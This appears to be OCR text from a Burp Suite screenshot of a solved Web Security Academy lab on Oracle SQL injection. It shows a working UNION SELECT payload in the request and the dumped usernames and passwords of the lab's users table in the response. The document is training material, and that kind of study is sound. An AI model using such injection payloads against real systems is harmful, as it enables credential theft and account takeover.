 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▼ > ▼ Target: https://0a5d0098030be0da80f3122700910026.web-security-academy.net HT
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+PASSWORD_EONUAO,+USERNAME_ZGPZEG+FROM+USERS_JUXSCC-- HTTP/2
2 Host: 0a5d0098030be0da80f3122700910026.web-security-academy.net
3 Cookie: session=EAcnB7rlHnJAX42tBzw07ALteZmkOdj9
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5d0098030be0da80f3122700910026.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection attack, listing the database
contents on Oracle
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learni
Home | My accou
WE LIKE TO
SHOP
'UNION SELECT PASSWORD_EONUAO, USERNAME_ZGPZEG FROM
USERS_JUXSCC--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
7f84ogbbwbrh556e7czv
carlos
lsdvlc27jjsy7p8f9fpy
wiener
uiarv4vewvj8rlklmkbj
administrator